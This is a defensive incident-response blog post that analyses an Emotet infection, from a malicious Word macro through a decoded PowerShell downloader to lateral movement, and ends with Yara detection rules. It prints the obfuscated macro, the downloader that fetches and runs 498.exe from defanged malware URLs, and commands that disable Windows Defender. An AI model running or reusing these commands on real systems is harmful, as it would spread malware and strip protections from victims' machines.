After the Emotet Incident at Heise, where ERNW has been consulted for Incident Response, we decided to start a blogpost series, in which we want to regularly report on current attacks that we observe. In particular we want to provide details about the utilized pieces of malware, different stages, and techniques used for the initial infection and lateral movement. We hope that this information might help you to detect ongoing incidents, apply countermeasures, and in the best case to figure out proactive countermeasures and security controls beforehand.
As a starting point, we want to revisit Emotet and provide a walkthrough of our analysis results from another incident that we recently analyzed.
The initial attack vector in this case was – as so often – an email from a faked sender with a well-written and legit-looking message body and an MS Word document (.doc, not .docx or .docm) as an attachment.
This document contains a VBA Macro that uses AutoOpen to execute the code when the document is opened. The following excerpt shows the most important lines of the obfuscated VBA:
a17293_ = B24773.Q067283.Value + R685151.b1_8345 + B24773.Q067283.Text + R685151.F0856215 + B24773.Q067283.Tag + B24773.Q067283.Value + R685151.j9109527 + B24773.Q067283.Tag + B24773.Q067283.Text + R685151.k688174 + B24773.Q067283 + R685151.w26890 + B24773.Q067283
[...]
Set w143874 = h352906(GetObject(CStr("wi") + "nmgmts:Win32_Proce" + "ss"))
[...]
w143874.Create H_657547 + a17293_ + j58538_3, a35_16_, o972778, G94846
As you can see, w143874 is assigned a WMI object that is used to create a new process. The first argument of the Create function (H_657547 + a17293_ + j58538_3) is the command to be executed, which is concatenated beforehand.
As we miss the content of the referenced OLE objects, we used the tool oledump (by Didier Stevens) to obtain those:
$ oledump.py GetFileAttachment.do_ | fgrep R685151 12: 97 'Macros/R685151/\x01CompObj' 13: 289 'Macros/R685151/\x03VBFrame' 14: 250 'Macros/R685151/f' 15: 2100 'Macros/R685151/o‘
Stream 14 thereby contains the referenced object names:
$ oledump.py GetFileAttachment.do_ -s 14 -d | xxd 00000000: 0004 2000 080c 000c 0500 0000 0a00 0000 .. ............. 00000010: 007d 0000 6b1f 0000 e114 0000 0000 0000 .}..k........... 00000020: 0000 0000 0000 0500 0000 cc00 0000 0085 ................ 00000030: 0168 0000 2400 e501 0000 0600 0080 0100 .h..$........... 00000040: 0000 3007 0000 0000 1700 7732 3638 3930 ..0.......w26890 00000050: 2000 0000 0000 0000 0000 0000 2400 e501 ...........$... 00000060: 0000 0700 0080 0200 0000 3c00 0000 0100 ..........<..... 00000070: 1700 6231 5f38 3334 3500 0000 0000 0000 ..b1_8345....... 00000080: 0000 0000 2400 e501 0000 0800 0080 0300 ....$........... 00000090: 0000 4800 0000 0200 1700 4630 3835 3632 ..H.......F08562 000000a0: 3135 0000 0000 0000 0000 0000 2400 e501 15..........$...
While Stream 15 contains their contents:
$ oledump.py GetFileAttachment.do_ -s 15 -d | xxd
00000000: 0002 1007 0101 4080 0000 0000 1b48 802c ......@......H.,
00000010: f806 0080 ec09 0000 7b02 0000 4a41 4271 ........{...JABq
00000020: 4146 3841 4d51 4135 4144 5541 4d67 4130 AF8AMQA5ADUAMgA0
00000030: 4144 5141 5051 416e 4148 4941 4d51 4135 ADQAPQAnAHIAMQA5
[...]
00000710: 4141 3d3d 0002 1800 3500 0000 0600 0080 AA==....5.......
00000720: a500 0000 0002 0000 5461 686f 6d61 0000 ........Tahoma..
00000730: 0002 1c00 0101 4080 0000 0000 1b48 802c ......@......H.,
00000740: 0300 0080 ec09 0000 7b02 0000 706f 776f ........{...powo
00000750: 0002 1800 3500 0000 0600 0080 a500 0000 ....5...........
00000760: 0002 0000 5461 686f 6d61 0000 0002 2800 ....Tahoma....(.
00000770: 0101 4080 0000 0000 1b48 802c 0f00 0080 ..@......H.,....
00000780: ec09 0000 7b02 0000 6572 7368 656c 6c20 ....{...ershell
00000790: 2020 2020 2020 2000 0002 1800 3500 0000 .....5...
Without going into too much detail, the marked upper part contains a base64 encoded payload, and below we can find two parts of the powershell. Put together, one can see that the following is the command which is executed in the newly launched process:
powershell -e JABqAF8AMQA5ADUAMgA0ADQAPQAnAHIAMQA5ADUAXwA2ACcAOwA kAEEANgBfADUANgA1ADYAIAA9ACAAJwA0ADkAOAAnADsAJABKADYAOAA1ADYAMgA5 ADAAPQAnAFgAMAA2ADEANwA4ADgAJwA7ACQAWQAxADYANAAxADgAPQAkAGUAbgB2A [...] AOQAnADsAYgByAGUAYQBrADsAJABsADkAMAA5ADYAMgAxADcAPQAnAG0ANQA2ADgA XwAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEAOQA0ADQANgBfADMAPQAnAFcAN QAwADYAOAA5ADEAOAAnAA==
When decoding the base64 encoded powershell script that is then going to be executed, we can see that a download from multiple URLs is tried and the result is stored in the user folder (C:\Users\<USER>) in a file named 498.exe:
$j_195244='r195_6';$A6_5656 = '498';$J6856290='X061788';
$Y16418=$env:userprofile+'\'+$A6_5656+'.exe';$D03_58='M110_28';
$n14074=&('new'+'-'+'obj'+'ect') Ne`T.webc`lIENt;
$q8082999='hxxps://baovechinhphap.com/wp-includes/gdmiad3/@ht
tp://ds-cocoa.com/css/ptk903/@hxxp://corehealingmassage.com/
wp-admin/ufbyw973/@hxxp://derleyicihatasi.com/gecmis/or116/@
hxxp://nhaxinhvina.xyz/36e/nnrm97524/'.SplIT('@');
$B668747='H41283';foreach($u_3__657 in $q8082999){try{
$n14074.downlOAdfiLE($u_3__657, $Y16418);$J0_739='b987699';
If ((&('Get-It'+'em') $Y16418).LENgth -ge 27289) {.('I'+
'nvo'+'ke-I'+'tem') $Y16418;$L2857823='d25019';break;
$l9096217='m568_1'}}catch{}}$a9446_3='W5068918'
If the downloaded file has a certain size, the loop is ended, and the binary is executed. The URLs were:
- hxxps://baovechinhphap.com/wp-includes/gdmiad3/
- hxxp://ds-cocoa.com/css/ptk903/
- hxxp://corehealingmassage.com/wp-admin/ufbyw973/
- hxxp://derleyicihatasi.com/gecmis/or116/
- hxxp://nhaxinhvina.xyz/36e/nnrm97524/
The next obvious step was to analyze this binary in different Sandbox environments for dynamic analysis, as well as manually reverse engineering using IDA (static analysis).
This analysis then shows that the binary performs the following actions:
- Deactivation of Real-time Protection via PowerShell cmdlet:
- exe /c powershell Set-MpPreference -DisableRealtimeMonitoring $true
- Stop and delete Windows Defender service:
- exe /c sc stop WinDefend
- exe /c sc delete WinDefend
- Persistence via creation of services and tasks (see later)
- Execution of a exe instance, in which the malware is loaded (via Process Hollowing)
- Stealing of credentials (amongst others from browsers and FileZilla)
- Reading out domain and system information:
- ipconfig /all
- net config workstation
- net view /all
- net view /all /domain
- nltest /domain_trusts /all_trusts
- Sends information to C&C server
For lateral movement, the analyzed Emotet variant (after waiting for about one hour) uses the following approach of copying files to accessible other machines using SMB with the already gained privileges and credentials and then launching them remotely as a scheduled task or service if possible.
The creation of such a task can be observed by analyzing the Microsoft-Windows-TaskScheduler/Operational event log:
<TimeCreated SystemTime="2019-XXX"/> <EventRecordID>XXXX</EventRecordID> <Execution ProcessID=" XXXX " ThreadID=" XXXX "/> <Channel>Microsoft-Windows-TaskScheduler/Operational</Channel> <Computer>HOSTNAMEXXX</Computer> <Security UserID="S-1-5-XX"/> [...] <EventData Name="TaskRegisteredEvent"> <Data Name="TaskName">\Ms nocsys tools</Data> <Data Name="UserContext">SYSTEM</Data> [...] <Message>User "SYSTEM" registered Task Scheduler task "\Ms nocsys tools"</Message> <Level>Information</Level> <Task>Task registered</Task> <Provider>Microsoft-Windows-TaskScheduler</Provider>
The actual execution of the task can be observed, likewise:
<Provider Name="Microsoft-Windows-TaskScheduler" Guid="{XXX}"/>
<EventID> XXX </EventID>
<Task> XXX </Task>
<TimeCreated SystemTime="2019-XXX "/>
<Execution ProcessID=" XXX" ThreadID=" XXX "/>
<Channel>Microsoft-Windows-TaskScheduler/Operational</Channel>
<Computer>HOSTNAMEXXX </Computer>
<Security UserID="S-1-5-XX"/>
</System>
<EventData Name="ActionSuccess">
<Data Name="TaskName">\Ms nocsys tools</Data>
<Data Name="ActionName">C:\Users\<USERXX>\AppData\Roaming\nocsys\NQS3XmsNv.exe</Data>
<Data Name="ResultCode">0</Data>
</EventData>
<Message>Task Scheduler successfully completed task "\Ms nocsys tools" , instance "{XXX}" , action "C:\Users\<USERXXX>\AppData\Roaming\nocsys\NQS3XmsNv.exe" with return code 0.</Message>
An analysis of the task file „C:\Windows\System32\Tasks\Ms nocsys tools“ reveals a scheduled execution every 9 minutes:
<Interval>PT9M</Interval>
[...]
<UserId>SYSTEM</UserId>
[...]
<Exec>
<Command>C:\Users\<USER>\AppData\Roaming\nocsys\NQS3XmsNv.exe</Command>
</Exec>
The remote creation could also be observed in an own lab setup as shown in the following communication excerpt in Wireshark. The first one shows copying the file again under a new random filename:


And the second screenshot then shows the remote service creation:
When analyzing a memory dump of infected machines, for example with Volatility or Rekall, one can observe several instances of powershell.exe, cmd.exe, svchost.exe and the binaries that have been dropped on disk as explained before. This as a possible indicator when performing live analysis or monitoring.
In case of an infection, we also recommend analyzing netflow data to set out further potentially affected machines.
If you want to search for this particular variant of Emotet, we also documented IoCs (Indicators of Compromise) as Yara rules:
rule iocs { strings: $mutex1 = "900908AC22B1128" ascii wide nocase $mutex2 = "MC8048456" ascii wide nocase $mutex3 = "IC8048456" ascii wide nocase $mutex4 = "Nx26693DEF" ascii wide nocase$service1 = "jobsrelated.exe" ascii wide nocase $service2 = "promptportal.exe" ascii wide nocase$IP1 = "186.159.1.217" ascii wide $IP2 = "85.209.162.216" ascii wide $IP3 = "80.173.224.81" ascii wide $IP4 = "54.38.127.23" ascii wide $IP5 = "5.188.108.30" ascii wide $IP6 = "2.184.90.173" ascii wide $IP7 = "195.123.240.58" ascii wide $IP8 = "195.123.209.19" ascii wide $IP9 = "194.87.93.18" ascii wide $IP10 = "186.159.1.217" ascii wide $IP11 = "222.104.222.145" ascii wide $IP12 = "189.196.140.187" ascii wide $IP13 = "216.98.148.136" ascii wide $IP14 = "186.121.223.131" ascii wide $IP15 = "187.242.204.142" ascii wide $IP16 = "191.97.116.232" ascii wide $IP17 = "115.132.227.247" ascii wide $IP18 = "116.203.16.95" ascii wide $IP19 = "164.132.138.141" ascii wide $IP20 = "173.247.238.184" ascii wide $IP21 = "190.85.206.228" ascii wide $IP22 = "194.32.79.218" ascii wide $IP23 = "200.58.171.51" ascii wide $IP24 = "217.92.171.167" ascii wide $IP25 = "218.161.88.253" ascii wide $IP26 = "45.77.246.90" ascii wide $IP27 = "59.106.171.43" ascii wide $IP28 = "64.87.26.16" ascii wide $IP29 = "68.66.216.23" ascii wide $IP30 = "71.43.69.2" ascii wide $IP31 = "71.43.69.2" ascii wide $IP32 = "216.98.148.157" ascii wide $malfile1 = "tuorex.exe" ascii wide nocase $malfile2 = "498.exe" ascii wide nocase $malfile3 = "LOQ3XkqLv.exe" ascii wide nocase $malfile4 = "SbGI9ymECo.exe" ascii wide nocase $malfile5 = "execmheg.exe" ascii wide nocase $malfile6 = "NQS3XmsNv.exe" ascii wide nocase $malfile7 = "UbGK9yoECq.exe" ascii wide nocase $domain1 = "baovechinhphap.com" ascii wide nocase $domain2 = "ds-cocoa.com" ascii wide nocase $domain3 = "corehealingmassage.com" ascii wide nocase $domain4 = "derleyicihatasi.com" ascii wide nocase $domain5 = "nhaxinhvina.xyz" ascii wide nocase $powershell1_var1 = "ZABlAHIAbABlAHkAaQBjAGkAaABhAHQAYQBzAGkALgBjAG8A" ascii wide $powershell1_var2 = "ZQByAGwAZQB5AGkAYwBpAGgAYQB0AGEAcwBpAC4AYwBvAG0A" ascii wide $powershell1_var3 = "AGUAcgBsAGUAeQBpAGMAaQBoAGEAdABhAHMAaQAuAGMAbwBt" ascii wide $powershell2_var1 = "YgBhAG8AdgBlAGMAaABpAG4AaABwAGgAYQBwAC4AYwBvAG0A" ascii wide $powershell2_var2 = "YQBvAHYAZQBjAGgAaQBuAGgAcABoAGEAcAAuAGMAbwBt" ascii wide $powershell2_var3 = "AGEAbwB2AGUAYwBoAGkAbgBoAHAAaABhAHAALgBjAG8A" ascii wide $powershell3_var1 = "ZABzAC0AYwBvAGMAbwBhAC4AYwBvAG0A" ascii wide $powershell3_var2 = "cwAtAGMAbwBjAG8AYQAuAGMAbwBt" ascii wide $powershell3_var3 = "AHMALQBjAG8AYwBvAGEALgBjAG8A" ascii wide $powershell4_var1 = "YwBvAHIAZQBoAGUAYQBsAGkAbgBnAG0AYQBzAHMAYQBnAGUALgBjAG8A" ascii wide $powershell4_var2 = "bwByAGUAaABlAGEAbABpAG4AZwBtAGEAcwBzAGEAZwBlAC4AYwBvAG0A" ascii wide $powershell4_var3 = "AG8AcgBlAGgAZQBhAGwAaQBuAGcAbQBhAHMAcwBhAGcAZQAuAGMAbwBt" ascii wide $powershell5_var1 = "bgBoAGEAeABpAG4AaAB2AGkAbgBhAC4AeAB5AHoA" ascii wide $powershell5_var2 = "aABhAHgAaQBuAGgAdgBpAG4AYQAuAHgAeQB6" ascii wide $powershell5_var3 = "AGgAYQB4AGkAbgBoAHYAaQBuAGEALgB4AHkA" ascii wide condition: any of them }
We hope you find this information useful or at least interesting :). Please don’t hesitate to send us some feedback! Although I wrote it two and a half years ago I’d still like to recommend my Whitepaper (No. 58) Incident Handling: First Steps, Preparation Plans, and Process Models for different options to prepare for IT security incidents in general and what to do (or not) as first steps in such a case. If you are interested in more details or need support in an incident, you are of course welcome to drop me/us a mail or give us a call.
Best,
Andreas
An interesting and well-thought out blog post.
Were you able to retrieve any metadata from the original email attachment?
Thanks.
Thank you very much!
What exactly do you mean by metadata from the attachment?